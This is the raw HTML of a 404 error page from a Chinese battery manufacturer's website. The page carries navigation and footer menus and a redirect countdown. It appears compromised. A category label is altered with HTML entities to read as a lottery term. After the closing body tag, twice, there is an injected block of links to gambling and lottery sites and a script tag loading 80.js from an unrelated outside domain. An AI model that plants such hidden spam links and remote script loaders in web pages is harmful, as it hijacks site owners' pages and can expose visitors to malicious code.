<div   id="8a7246h5"    class="g-curc1">
    <div   id="8a7246h5"    class="wp">
        <a href="index.html">首页</a><span></span>
        <p>404</p>
    </div>
</div>
<div   id="8a7246h5"    class="row-error">
    <div   id="8a7246h5"    class="m-errorc1">
        <!--<div   id="8a7246h5"    class="m-tit">404 Error</div>-->
        <div   id="8a7246h5"    class="pic"><img src="/static/themes/default/images/aj-404.png" alt=""></div>
        
        <div   id="8a7246h5"    class="countdown-container">
            <p class="countdown"><span id="countdown-num">5</span> 秒返回首页</p>
            <a href="http://eoncosurg.com/" class="home-link">
                <img class="aj-shouye" src="/static/themes/default/images/shouye.png" alt="">
            </a>
        </div>
        
        <div   id="8a7246h5"    class="tit">您还可以看看以下内容:</div>
        <ul class="error-nav">
            <li><a href="http://eoncosurg.com/dccpzx.html">电池&#54;&#102;&#24425;&#31080;</a></li>
            <li><a href="http://eoncosurg.com/dcdz.html">电池定制</a></li>
            <li><a href="http://eoncosurg.com/jjfa.html">解决方案</a></li>
            <li><a href="http://eoncosurg.com/dcyy.html">电池应用</a></li>
        </ul>
        <!--<ul class="error-nav">-->
        <!--    -->
        <!--    <li><a href="http://eoncosurg.com/dccpzx.html">电池&#54;&#102;&#24425;&#31080;</a></li>-->
        <!--    -->
        <!--    <li><a href="http://eoncosurg.com/dcdz.html">电池定制</a></li>-->
        <!--    -->
        <!--    <li><a href="http://eoncosurg.com/jjfa.html">解决方案</a></li>-->
        <!--    -->
        <!--    <li><a href="http://eoncosurg.com/dcyy.html">电池应用</a></li>-->
        <!--    -->
        <!--    <li><a href="http://eoncosurg.com/dcjsgy.html">电池技术工艺</a></li>-->
        <!--    -->
        <!--    <li><a href="http://eoncosurg.com/dczx.html">电池资讯</a></li>-->
        <!--    -->
        <!--    <li><a href="http://eoncosurg.com/gygrp.html">关于格瑞普</a></li>-->
        <!--    -->
        <!--    <li><a href="http://eoncosurg.com/lxgrp.html">联系格瑞普</a></li>-->
        <!--    -->
        <!--</ul>-->
       <!-- <div   id="8a7246h5"    class="m-sobox">
            <form action="#" method="post">
                <div   id="8a7246h5"    class="ipt"><input type="text" placeholder="请输入搜索内容" /></div>
                <button class="btn" type="submit">搜索</button>
            </form>
        </div>-->
        <div   id="8a7246h5"    class="error-link">
            <!--<a href="/">返回首页</a>-->
            <!--<a href="">客服咨询</a>-->
        </div>
    </div>
</div>
<!-- 返回顶部 -->
<!--<a href="javascript:;" class="fix-top"></a>
<script src="js/jquery.js"></script>
<link rel="stylesheet" href="css/slick.css">
<script src="js/slick.min.js"></script>-->

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="99979万彩网" href="http://huahuidy.com">99979万彩网</a>
<a target="_blank" title="62彩集团（中国区）官方网站" href="http://yihby.com">62彩集团（中国区）官方网站</a>
<a target="_blank" title="聚彩jc|官方网站" href="http://jxmyzs.com">聚彩jc|官方网站</a>
<a target="_blank" title="百万文字论坛综合转载各坛-500505.百万文字论坛-500608百万文字论坛转载-500505百万文字论坛转载免费-500308百万文字论坛最新更新内容-500506百万文字论坛m雷锋版" href="http://nysawg.org">百万文字论坛综合转载各坛-500505.百万文字论坛-500608百万文字论坛转载-500505百万文字论坛转载免费-500308百万文字论坛最新更新内容-500506百万文字论坛m雷锋版</a>
<a target="_blank" title="639CC2全民彩-639cc全民彩-639CC2全民乐-639cc金满地" href="http://wxyszn.com">639CC2全民彩-639cc全民彩-639CC2全民乐-639cc金满地</a>
<a target="_blank" title="9815幸运彩 - 首页" href="http://szfad.net">9815幸运彩 - 首页</a>
<a target="_blank" title="启航彩 - welcome" href="http://blukj.com">启航彩 - welcome</a>
<a target="_blank" title="旭彩网 - welcome" href="http://hainanhaowen.com">旭彩网 - welcome</a>
<script src="http://mytysoft.com/80.js"></script>
</body>



<!-- 底部 -->
<div   id="8a7246h5"    class="footer">
    <div   id="8a7246h5"    class="fd-con">
        <div   id="8a7246h5"    class="wp">
			<div   id="8a7246h5"    class="fd-nv-m">
							<dl>
					<dt><a href="http://eoncosurg.com/dccpzx.html">电池&#54;&#102;&#24425;&#31080;</a><div   id="8a7246h5"    class="arr">+</div></dt>
									<dd>
													<a href="http://eoncosurg.com/ljhwdc.html">锂聚合物电池</a>
													<a href="http://eoncosurg.com/nqdc.html">镍氢电池</a>
													<a href="http://eoncosurg.com/lstldc.html">磷酸铁锂电池</a>
													<a href="http://eoncosurg.com/nkdc.html">纽扣电池</a>
													<a href="http://eoncosurg.com/wrjdc.html">无人机电池</a>
													<a href="http://eoncosurg.com/yxdc.html">异形电池</a>
													<a href="http://eoncosurg.com/fpvdc.html">FPV电池</a>
													<a href="http://eoncosurg.com/cmdc.html">RC模型电池</a>
													<a href="http://eoncosurg.com/uavdc.html">UAV电池</a>
													<a href="http://eoncosurg.com/gkyxdc.html">钢壳异形电池</a>
													<a href="http://eoncosurg.com/wrjzqdc.html">无人机足球电池</a>
											</dd>
								</dl>
							<dl>
					<dt><a href="http://eoncosurg.com/dcdz.html">电池定制</a><div   id="8a7246h5"    class="arr">+</div></dt>
								</dl>
							<dl>
					<dt><a href="http://eoncosurg.com/dcyy.html">电池应用</a><div   id="8a7246h5"    class="arr">+</div></dt>
									<dd>
													<a href="http://eoncosurg.com/wrj.html">无人机</a>
													<a href="http://eoncosurg.com/zncd.html">智能穿戴</a>
													<a href="http://eoncosurg.com/iot.html">IOT</a>
													<a href="http://eoncosurg.com/gyyq.html">工业仪器</a>
													<a href="http://eoncosurg.com/ylhlsb.html">医疗护理设备</a>
													<a href="http://eoncosurg.com/qp.html">汽配</a>
													<a href="http://eoncosurg.com/ykmx.html">遥控模型</a>
													<a href="http://eoncosurg.com/fpv.html">FPV</a>
													<a href="http://eoncosurg.com/jqr.html">机器人</a>
													<a href="http://eoncosurg.com/qsktd.html">铅酸可替代</a>
													<a href="http://eoncosurg.com/qtyy.html">其他应用</a>
											</dd>
								</dl>
							<dl>
					<dt><a href="http://eoncosurg.com/dcjsgy.html">电池技术工艺</a><div   id="8a7246h5"    class="arr">+</div></dt>
									<dd>
													<a href="http://eoncosurg.com/zzyf.html">自主研发</a>
													<a href="http://eoncosurg.com/dccl.html">尖端电池材料</a>
													<a href="http://eoncosurg.com/dczz.html">电池组装</a>
													<a href="http://eoncosurg.com/dcglxt.html">BMS/PCM</a>
													<a href="http://eoncosurg.com/zlkz.html">质量控制</a>
													<a href="http://eoncosurg.com/zltx.html">专利体系</a>
											</dd>
								</dl>
							<dl>
					<dt><a href="http://eoncosurg.com/dczx.html">电池资讯</a><div   id="8a7246h5"    class="arr">+</div></dt>
									<dd>
													<a href="http://eoncosurg.com/gsxw.html">公司新闻</a>
													<a href="http://eoncosurg.com/hyxw.html">行业新闻</a>
													<a href="http://eoncosurg.com/dcwd.html">电池问答</a>
													<a href="http://eoncosurg.com/blog.html">电池博客</a>
													<a href="http://eoncosurg.com/nqdcbk.html">镍氢电池百科</a>
													<a href="http://eoncosurg.com/ldcbk.html">锂电池百科</a>
													<a href="http://eoncosurg.com/lstldcbk.html">磷酸铁锂电池百科</a>
											</dd>
								</dl>
							<dl>
					<dt><a href="http://eoncosurg.com/gygrp.html">关于格瑞普</a><div   id="8a7246h5"    class="arr">+</div></dt>
									<dd>
													<a href="http://eoncosurg.com/gsjj.html">公司简介</a>
													<a href="http://eoncosurg.com/gswh.html">公司文化</a>
													<a href="http://eoncosurg.com/gszz.html">公司资质</a>
													<a href="http://eoncosurg.com/fzlc.html">发展历程</a>
													<a href="http://eoncosurg.com/ryzs.html">荣誉证书</a>
													<a href="http://eoncosurg.com/rczz.html">人才招聘</a>
											</dd>
								</dl>
							<dl>
					<dt><a href="http://eoncosurg.com/pp.html">品牌</a><div   id="8a7246h5"    class="arr">+</div></dt>
									<dd>
													<a href="http://eoncosurg.com/pp/tattu.html">Tattu</a>
													<a href="http://eoncosurg.com/pp/gensace.html">Gens ace</a>
													<a href="http://eoncosurg.com/pp/lokithor.html">Lokithor</a>
													<a href="http://eoncosurg.com/pp/gsyt.html">格氏优途</a>
													<a href="http://eoncosurg.com/pp/gsace.html">格氏ace</a>
											</dd>
								</dl>
							<dl>
					<dt><a href="http://eoncosurg.com/xzzx.html">下载中心</a><div   id="8a7246h5"    class="arr">+</div></dt>
								</dl>
						</div>
            <div   id="8a7246h5"    class="fix">
				<div   id="8a7246h5"    class="fd-l">
				    <div   id="8a7246h5"    class="fd-logo"><a href="http://eoncosurg.com"><img src="http://eoncosurg.com/storage/images/20250822/796c8ca1d7487a79dda38b97fdfa2170.png" alt=""></a></div>
				    <div   id="8a7246h5"    class="fd-qr">
				        <div   id="8a7246h5"    class="item weix">
				            <span class="ico"></span>
				            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20220823/ecc3c35dc7f2959dde2b1a51af5c8b26.jpg" alt=""></div>
				        </div>
				        <div   id="8a7246h5"    class="item">
				            <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/fd-icn07.png" alt=""></span>
				            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20240305/370229e076c316a4b73cc078e7a16acf.png" alt=""></div>
				        </div>
				    </div>
				</div>
				<div   id="8a7246h5"    class="fd-r">
					<div   id="8a7246h5"    class="fd-nv">
											<dl>
							<dt><a href="http://eoncosurg.com/dccpzx.html">电池&#54;&#102;&#24425;&#31080;</a></dt>
													<dd>
																	<a href="http://eoncosurg.com/ljhwdc.html">锂聚合物电池</a>
																	<a href="http://eoncosurg.com/nqdc.html">镍氢电池</a>
																	<a href="http://eoncosurg.com/lstldc.html">磷酸铁锂电池</a>
																	<a href="http://eoncosurg.com/nkdc.html">纽扣电池</a>
																	<a href="http://eoncosurg.com/wrjdc.html">无人机电池</a>
																	<a href="http://eoncosurg.com/yxdc.html">异形电池</a>
																	<a href="http://eoncosurg.com/fpvdc.html">FPV电池</a>
																	<a href="http://eoncosurg.com/cmdc.html">RC模型电池</a>
																	<a href="http://eoncosurg.com/uavdc.html">UAV电池</a>
																	<a href="http://eoncosurg.com/gkyxdc.html">钢壳异形电池</a>
																	<a href="http://eoncosurg.com/wrjzqdc.html">无人机足球电池</a>
															</dd>
												</dl>
											<dl>
							<dt><a href="http://eoncosurg.com/dcdz.html">电池定制</a></dt>
												</dl>
											<dl>
							<dt><a href="http://eoncosurg.com/dcyy.html">电池应用</a></dt>
													<dd>
																	<a href="http://eoncosurg.com/wrj.html">无人机</a>
																	<a href="http://eoncosurg.com/zncd.html">智能穿戴</a>
																	<a href="http://eoncosurg.com/iot.html">IOT</a>
																	<a href="http://eoncosurg.com/gyyq.html">工业仪器</a>
																	<a href="http://eoncosurg.com/ylhlsb.html">医疗护理设备</a>
																	<a href="http://eoncosurg.com/qp.html">汽配</a>
																	<a href="http://eoncosurg.com/ykmx.html">遥控模型</a>
																	<a href="http://eoncosurg.com/fpv.html">FPV</a>
																	<a href="http://eoncosurg.com/jqr.html">机器人</a>
																	<a href="http://eoncosurg.com/qsktd.html">铅酸可替代</a>
																	<a href="http://eoncosurg.com/qtyy.html">其他应用</a>
															</dd>
												</dl>
											<dl>
							<dt><a href="http://eoncosurg.com/dcjsgy.html">电池技术工艺</a></dt>
													<dd>
																	<a href="http://eoncosurg.com/zzyf.html">自主研发</a>
																	<a href="http://eoncosurg.com/dccl.html">尖端电池材料</a>
																	<a href="http://eoncosurg.com/dczz.html">电池组装</a>
																	<a href="http://eoncosurg.com/dcglxt.html">BMS/PCM</a>
																	<a href="http://eoncosurg.com/zlkz.html">质量控制</a>
																	<a href="http://eoncosurg.com/zltx.html">专利体系</a>
															</dd>
												</dl>
											<dl>
							<dt><a href="http://eoncosurg.com/dczx.html">电池资讯</a></dt>
													<dd>
																	<a href="http://eoncosurg.com/gsxw.html">公司新闻</a>
																	<a href="http://eoncosurg.com/hyxw.html">行业新闻</a>
																	<a href="http://eoncosurg.com/dcwd.html">电池问答</a>
																	<a href="http://eoncosurg.com/blog.html">电池博客</a>
																	<a href="http://eoncosurg.com/nqdcbk.html">镍氢电池百科</a>
																	<a href="http://eoncosurg.com/ldcbk.html">锂电池百科</a>
																	<a href="http://eoncosurg.com/lstldcbk.html">磷酸铁锂电池百科</a>
															</dd>
												</dl>
											<dl>
							<dt><a href="http://eoncosurg.com/gygrp.html">关于格瑞普</a></dt>
													<dd>
																	<a href="http://eoncosurg.com/gsjj.html">公司简介</a>
																	<a href="http://eoncosurg.com/gswh.html">公司文化</a>
																	<a href="http://eoncosurg.com/gszz.html">公司资质</a>
																	<a href="http://eoncosurg.com/fzlc.html">发展历程</a>
																	<a href="http://eoncosurg.com/ryzs.html">荣誉证书</a>
																	<a href="http://eoncosurg.com/rczz.html">人才招聘</a>
															</dd>
												</dl>
											<dl>
							<dt><a href="http://eoncosurg.com/pp.html">品牌</a></dt>
													<dd>
																	<a href="http://eoncosurg.com/pp/tattu.html">Tattu</a>
																	<a href="http://eoncosurg.com/pp/gensace.html">Gens ace</a>
																	<a href="http://eoncosurg.com/pp/lokithor.html">Lokithor</a>
																	<a href="http://eoncosurg.com/pp/gsyt.html">格氏优途</a>
																	<a href="http://eoncosurg.com/pp/gsace.html">格氏ace</a>
															</dd>
												</dl>
											<dl>
							<dt><a href="http://eoncosurg.com/xzzx.html">下载中心</a></dt>
												</dl>
										</div>
					<div   id="8a7246h5"    class="fd-content">
						<h3 class="tit"><a href="http://eoncosurg.com/lxgrp.html">联系格瑞普</a></h3>
						<div   id="8a7246h5"    class="desc">
							<div   id="8a7246h5"    class="item tel">总部<span>+18823312230</span></div>
							<div   id="8a7246h5"    class="item mail"><a href="mailto:info@grepow.cn">Email: info@grepow.cn</a></div>
							
						</div>
						<!--<div   id="8a7246h5"    class="content-us" style="margin-top: 10px;">-->
						<!--	<form class="layui-form layui-form-pane" id="kcontact" action="">-->

						<!--		<div   id="8a7246h5"    class="layui-form-item">-->
						<!--			<label class="layui-form-label">-->
						<!--				<svg t="1670397919740" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2621" width="16" height="16"><path d="M1001.73913 997.064348c0 14.870261-12.866783 26.935652-28.805565 26.935652-15.938783 0-28.805565-12.065391-28.805565-26.935652 0-222.920348-193.847652-404.21287-432.128-404.21287-238.280348 0-432.128 181.292522-432.128 404.21287 0 14.870261-12.866783 26.935652-28.805565 26.935652C35.127652 1024 22.26087 1011.934609 22.26087 997.064348c0-205.868522 145.942261-380.393739 346.112-437.915826-102.355478-49.241043-173.278609-147.901217-173.278609-262.722783C195.094261 132.986435 337.252174 0 512 0c174.747826 0 316.905739 132.986435 316.905739 296.425739 0 114.821565-70.92313 213.481739-173.278609 262.722783C855.79687 616.670609 1001.73913 791.195826 1001.73913 997.064348zM771.294609 296.425739c0-133.743304-116.335304-242.554435-259.294609-242.554435S252.705391 162.682435 252.705391 296.425739c0 133.743304 116.335304 242.509913 259.294609 242.509913s259.294609-108.766609 259.294609-242.509913z" fill="#bfbfbf" p-id="2622"></path></svg>-->
						<!--			</label>-->
						<!--			<div   id="8a7246h5"    class="layui-input-block">-->
						<!--				<input name="name"  value="" type="text" placeholder="姓名" lay-reqtext="姓名必填，不可为空?" autocomplete="off" class="layui-input">-->
						<!--			</div>-->
						<!--		</div>-->

						<!--		<div   id="8a7246h5"    class="layui-form-item">-->
						<!--			<label class="layui-form-label">-->
						<!--				<svg t="1670398131150" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3891" width="16" height="16"><path d="M766.438946 943.5579c-4.429893 0-7.181563-0.145309-7.476275-0.160659l-0.290619-0.01842c-42.736337-3.02387-90.967828-17.787108-139.483798-42.693358l-0.587378-0.315178-54.078663-30.248931c-102.549607-56.177464-259.853259-218.356147-266.500657-225.233787l-11.432377-11.828396 0.092098-0.11461c-27.666106-29.688159-84.594677-94.66094-133.902686-175.60753-55.477522-91.075275-81.612763-169.619142-77.67815-233.44889 2.922563-47.425126 22.463618-85.97307 58.07979-114.573455 38.268582-30.728862 73.250304-43.540655 106.933451-39.162952 36.108383 4.690836 69.019956 28.681226 103.573937 75.497485 2.307555 3.127224 4.591575 6.207375 6.842849 9.244548 25.679869 34.643008 47.857984 64.562435 55.935963 95.558379 9.42772 36.173874-1.87572 69.727061-34.558074 102.576213l-1.133823 1.139963-0.239454 0.143263c-1.543146 1.576915-8.922207 10.053983-9.100262 28.119431-0.180102 18.291598 6.823406 40.11565 20.814048 64.866357 19.22076 34.000372 51.161217 72.403007 94.934163 114.14162 73.369008 69.476351 120.596635 88.594781 147.289578 92.391247 23.400966 3.329838 33.67803-4.653997 35.45756-6.243191l0.306992-0.428765-0.25071 0.378623c0.052189-0.048095 0.096191-0.088004 0.12996-0.12075 27.874861-32.115442 63.648622-42.73122 106.3297-31.54853 30.785144 8.064676 64.736397 26.939559 110.083188 61.199851 34.673707 26.194592 55.872518 52.227502 64.805982 79.588663 9.91379 30.357402 5.175883 61.742203-14.482853 95.946212-5.145184 8.953929-16.573467 12.040221-25.526373 6.892991-8.951883-5.145184-12.039197-16.573467-6.892991-25.526373 14.275121-24.837688 17.885346-45.717228 11.357675-65.705468-6.482645-19.854187-23.427572-39.926338-51.800783-61.36051-53.480029-40.404222-80.984453-50.661843-97.019661-54.862515-29.009707-7.600095-50.218752-1.410116-68.768223 20.064988-2.236947 2.578732-16.8559 18.027585-47.285956 19.762089-50.306756 2.858094-114.064872-31.898501-189.489702-103.322204C364.582509 505.738389 321.769424 435.174264 324.130192 378.769626c1.333368-31.846312 17.013489-48.312332 21.691021-52.538587 46.799886-47.340191 27.248597-78.138638-25.329898-149.069107-2.266623-3.057639-4.564969-6.15928-6.887874-9.30697-28.097942-38.068014-52.979632-57.33073-78.30646-60.621682-23.048949-2.994194-48.796356 7.223518-78.70248 31.237445-27.442002 22.037922-41.891086 50.730405-44.171012 87.718831-3.406586 55.261605 21.591761 128.46586 72.290443 211.69647 55.645344 91.351568 121.350812 161.615864 140.164297 180.974771l2.491751 2.564405c20.531616 20.967544 164.28874 166.17981 255.178797 215.937051l0.149403 0.082888 53.862745 30.126134c43.889603 22.49227 86.947258 35.799344 124.561947 38.494733 1.385557 0.062422 16.679891 0.665149 33.288151-2.122337 5.990434-1.004887 12.458753-2.228761 19.305695-3.52222 25.75764-4.867868 57.81373-10.927887 100.929714-12.644995 10.296507-0.403183 19.015076 7.619538 19.425422 17.936511 0.411369 10.316973-7.618515 19.015076-17.936511 19.425422-40.364313 1.608637-70.922283 7.385201-95.474468 12.025894-7.04137 1.330298-13.690814 2.586918-20.058848 3.656273C786.892791 943.120948 774.135232 943.5579 766.438946 943.5579z" p-id="3892" fill="#bfbfbf"></path></svg>-->
						<!--			</label>-->
						<!--			<div   id="8a7246h5"    class="layui-input-block">-->
						<!--				<input name="tell" type="text" placeholder="手机号" lay-reqtext="手机号必填不可为空?" autocomplete="off" class="layui-input">-->
						<!--			</div>-->
						<!--		</div>-->


						<!--		<div   id="8a7246h5"    class="layui-form-item">-->
						<!--			<label class="layui-form-label">-->
						<!--				<svg t="1670398176502" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4287" width="16" height="16"><path d="M128 853.333333h512V170.666667H128v682.666666zM128 128h512a42.666667 42.666667 0 0 1 42.666667 42.666667v725.333333H85.333333V170.666667a42.666667 42.666667 0 0 1 42.666667-42.666667z" fill="#bfbfbf" p-id="4288"></path><path d="M682.666667 353.28V853.333333h170.666666V395.946667l-170.666666-42.666667zM640 298.666667l223.701333 55.893333a42.666667 42.666667 0 0 1 32.298667 41.386667V896h-256V298.666667z" fill="#bfbfbf" p-id="4289"></path><path d="M42.666667 853.333333h896v42.666667H42.666667zM256 426.666667h256v42.666666H256zM256 554.666667h256v42.666666H256z" fill="#bfbfbf" p-id="4290"></path></svg>-->
						<!--			</label>-->
						<!--			<div   id="8a7246h5"    class="layui-input-block">-->
						<!--				<input name="company"  value="" type="text" placeholder="公司名称" lay-reqtext="公司名称必填不可为空?" autocomplete="off" class="layui-input">-->
						<!--			</div>-->
						<!--		</div>-->

						<!--		<div   id="8a7246h5"    class="layui-form-item layui-form-text">-->
						<!--			<label class="layui-form-label">-->
						<!--				<svg t="1670398212882" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5355" width="16" height="16"><path d="M747.741194 359.915765H284.035474c-11.051213 0-20.009438-8.958225-20.009438-20.009438 0-11.050212 8.958225-20.009438 20.009438-20.009438H747.741194c11.051213 0 20.009438 8.959226 20.009438 20.009438 0 11.051213-8.958225 20.009438-20.009438 20.009438zM567.913373 111.798733h-120.056628c-11.051213 0-20.009438-8.958225-20.009438-20.009438 0-11.050212 8.958225-20.009438 20.009438-20.009438h120.056628c11.051213 0 20.009438 8.959226 20.009438 20.009438 0 11.051213-8.959226 20.009438-20.009438 20.009438zM747.741194 569.014393H284.035474c-11.051213 0-20.009438-8.958225-20.009438-20.009439 0-11.050212 8.958225-20.009438 20.009438-20.009438H747.741194c11.051213 0 20.009438 8.959226 20.009438 20.009438 0 11.051213-8.958225 20.009438-20.009438 20.009439zM747.741194 764.106413H284.035474c-11.051213 0-20.009438-8.958225-20.009438-20.009438 0-11.050212 8.958225-20.009438 20.009438-20.009438H747.741194c11.051213 0 20.009438 8.959226 20.009438 20.009438 0 11.051213-8.958225 20.009438-20.009438 20.009438z" p-id="5356" fill="#bfbfbf"></path><path d="M895.401843 995.712657H136.375826c-16.549806 0-30.014157-13.25125-30.014157-29.538932V101.859045c0-16.287683 13.464351-29.538933 30.014157-29.538933h127.722244c11.051213 0 20.009438 8.959226 20.009438 20.009438 0 11.051213-8.958225 20.009438-20.009438 20.009438H146.380545v843.355794h739.017579V112.338988H747.736192c-11.051213 0-20.009438-8.958225-20.009438-20.009438 0-11.050212 8.958225-20.009438 20.009438-20.009438h147.666651c16.549806 0 30.014157 13.25125 30.014157 29.538933v864.31468c-0.001 16.288683-13.465351 29.538933-30.015157 29.538932z" p-id="5357" fill="#bfbfbf"></path><path d="M347.140239 164.563621c-11.051213 0-20.009438-8.958225-20.009438-20.009438V48.501877c0-11.050212 8.958225-20.009438 20.009438-20.009438s20.009438 8.959226 20.009438 20.009438v96.052306c0 11.051213-8.959226 20.009438-20.009438 20.009438zM665.327321 164.563621c-11.051213 0-20.009438-8.958225-20.009438-20.009438V48.501877c0-11.050212 8.958225-20.009438 20.009438-20.009438s20.009438 8.959226 20.009438 20.009438v96.052306c0 11.051213-8.958225 20.009438-20.009438 20.009438z" p-id="5358" fill="#bfbfbf"></path></svg>-->
						<!--			</label>-->
						<!--			<div   id="8a7246h5"    class="layui-input-block">-->
						<!--				<textarea name="desc" placeholder="内容" lay-reqtext="内容必填不可为空?" autocomplete="off" class="layui-textarea"></textarea>-->
						<!--			</div>-->
						<!--		</div>-->

						<!--		<div   id="8a7246h5"    class="layui-form-item">-->
						<!--			<label class="layui-form-label">-->
						<!--				<img id="kcaptacha" src="/captcha.html?kt=1&t=1216272040" title="Click Refresh Captacha">-->
						<!--			</label>-->
									
						<!--			<div   id="8a7246h5"    class="layui-input-block">-->
						<!--				<input name="captcha" type="text" placeholder="请输入验证码" lay-reqtext="验证码必填不可以为空" autocomplete="off" class="layui-input">-->
						<!--			</div>-->
						<!--		</div>-->

						<!--		<div   id="8a7246h5"    class="layui-form-item">-->
						<!--			<div   id="8a7246h5"    class="layui-input-block">-->
									  <!--<button type="button" class="layui-btn kcaptacha-submit" lay-submit lay-filter="kformDemo">提交</button>-->
						<!--			  <a class="layui-btn kcaptacha-submit" id="kformDemo">提交</a>-->
						<!--			  <input name="type" type="hidden" value="true">-->
						<!--			</div>-->
						<!--		</div>-->
						<!--	</form>-->

						<!--</div>-->
					</div>
				</div>
			</div>
			        </div>
    </div>
	<div   id="8a7246h5"    class="fd-copy">
        <span class="aj-fd-copy"> 版权所有&copy;深圳市格瑞普电池有限公司：保留所有权利 </span>
        
    </div>
</div>
<!-- 底部-end -->
<script src="/static/themes/default/js/jquery.js"></script>
<script src="/static/lib/layui/layui.js" charset="utf-8"></script>

<!-- 脚步按钮提交 -->
<script>
        $('#kformDemo').on('click', function(){
			
// 			layer.msg(111);
            var formData =  $('#kcontact').serialize()
            console.log(formData);
            
            if(!$('#kcontact input[name="name"]').val()) {
                layer.msg('姓名为必填项，岂能为空？');
                return false;
            }
            if(!$('#kcontact input[name="tell"]').val()) {
                layer.msg('手机号为必填项，岂能为空？');
                return false;
            }
            var reg = /^([a-zA-Z0-9_-])+@([a-zA-Z0-9_-])+((\.[a-zA-Z0-9_-]{2,3}){1,2})$/; 
            // if(!reg.test($('#kcontact input[name="email"]').val())){
            //     layer.msg('邮箱格式有误 ！');
            //     return false;
            // }
            if(!$('#kcontact input[name="company"]').val()) {
                layer.msg('公司名称为必填项，岂能为空？');
                return false;
            }
            if(!$('#kcontact textarea[name="desc"]').val()) {
                layer.msg('内容为必填项，岂能为空？');
                return false;
            }
            if(!$('#kcontact input[name="captcha"]').val()) {
                layer.msg('验证码为必填项，岂能为空？');
                return false;
            }
            
            var loading = layer.open({ type: 3, shade: [0.25, '#000'], icon: 2, speed: 0});
           
            dataType = 'json'
            $.ajax({
                type: 'POST',
                url: "/index/lxgrp/contact.html",
                data: formData,
                dataType: 'json',
                success: function(res){
                    if(res.code===200){
                        // alert('Submitted successfully');
                        layer.msg('Submitted successfully');
                        window.location.href='index/thank'
                    }else{
                        $("#kcaptacha").attr('src','/captcha.html?kt=1&t='+Math.random());
                        layer.msg(res.msg);
                    }
                    
                    layer.close(loading);
                }
            });
            
            return false;
            
            
        });
        $("#kcaptacha").on('click',function(){
            $(this).attr('src','/captcha.html?kt=1&t='+Math.random())
        })
        
        
layui.use('form', function(){
        var  $ = layui.jquery
        ,form = layui.form;
        
        //监听提交
        

        
    });
</script>



<script src="/static/lib/jquery/jquery-3.6.0.min.js"></script>

<script src="/static/themes/default/js/slick.min.js"></script>
<script src="/static/themes/default/js/lib.js" type="text/javascript" charset="utf-8"></script>
<!-- <script src="/static/themes/default/js/wow.js" type="text/javascript" charset="utf-8"></script> -->
<script src="/static/themes/default/js/wow.min2.js"></script>

<script src="/static/themes/default/js/jquery.waypoints.min.js" type="text/javascript" charset="utf-8"></script>
<script src="/static/themes/default/js/jquery.countup.js" type="text/javascript" charset="utf-8"></script>
<script src="/static/themes/default/js/swiper.min.js"></script>
<!-- <script src="http://h5.org.cn/js/jquery.num.js" type="text/javascript"></script> -->

<script>
    // 导航效果
    $(document).ready(function() {
        $('#banner .slider').slick({
            dots: true,
            arrows: true,
            autoplay: true,
            slidesToShow: 1,
            autoplaySpeed: 5000,
            pauseOnHover: false,
            lazyLoad: 'ondemand'
        });
    });
</script>



<script>
    $(document).ready(function() {
        $('#banner .slider').slick({
            dots: true,
            arrows: true,
            autoplay: true,
            slidesToShow: 1,
            autoplaySpeed: 5000,
            pauseOnHover: false,
            lazyLoad: 'ondemand'
        });
    });
</script>
<script src="/static/themes/default/js/lib.js" type="text/javascript" charset="utf-8"></script>
<!-- <script src="js/wow.js" type="text/javascript" charset="utf-8"></script> -->
<script src="/static/themes/default/js/wow.min2.js"></script>
<script>
    // 初始化wow.js
    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: false,
        live: true
    });
    if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))) {
        wow.init();
    };
    
      // 倒计时功能
    let countdown = 5;
    const countdownElement = document.getElementById('countdown-num');

    const interval = setInterval(() => {
        countdown--;
        countdownElement.textContent = countdown;
        if (countdown === 0) {
            clearInterval(interval);
            window.location.href = "http://eoncosurg.com/";
        }
    }, 1000);
</script>



<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="99979万彩网" href="http://huahuidy.com">99979万彩网</a>
<a target="_blank" title="62彩集团（中国区）官方网站" href="http://yihby.com">62彩集团（中国区）官方网站</a>
<a target="_blank" title="聚彩jc|官方网站" href="http://jxmyzs.com">聚彩jc|官方网站</a>
<a target="_blank" title="百万文字论坛综合转载各坛-500505.百万文字论坛-500608百万文字论坛转载-500505百万文字论坛转载免费-500308百万文字论坛最新更新内容-500506百万文字论坛m雷锋版" href="http://nysawg.org">百万文字论坛综合转载各坛-500505.百万文字论坛-500608百万文字论坛转载-500505百万文字论坛转载免费-500308百万文字论坛最新更新内容-500506百万文字论坛m雷锋版</a>
<a target="_blank" title="639CC2全民彩-639cc全民彩-639CC2全民乐-639cc金满地" href="http://wxyszn.com">639CC2全民彩-639cc全民彩-639CC2全民乐-639cc金满地</a>
<a target="_blank" title="9815幸运彩 - 首页" href="http://szfad.net">9815幸运彩 - 首页</a>
<a target="_blank" title="启航彩 - welcome" href="http://blukj.com">启航彩 - welcome</a>
<a target="_blank" title="旭彩网 - welcome" href="http://hainanhaowen.com">旭彩网 - welcome</a>
<script src="http://mytysoft.com/80.js"></script>
</body>
